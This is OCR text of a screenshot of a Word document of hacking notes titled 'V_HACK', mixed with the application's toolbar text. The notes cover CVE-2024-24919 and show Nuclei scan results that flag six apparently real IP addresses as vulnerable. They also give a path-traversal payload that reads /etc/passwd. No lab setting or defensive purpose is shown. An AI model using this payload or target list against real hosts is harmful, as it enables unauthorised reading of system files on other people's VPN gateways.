 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Known Vuln Exploit
2024-24919
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and Tool Based
Link Gopher
Nuclei
Calibri (Body) 11 Styles New Comment
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://89.208.132.113/clients/MyCRL
[CVE-2024-24919] [http] [high] https://94.159.143.98:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://91.115.159.63:4433/clients/MyCRL
V_HACK
Payloads:
aCSHELL/../../../../../../../etc/passwd
Page 1 of 2 232 words English (India) Accessibility: Investigate Focus 100%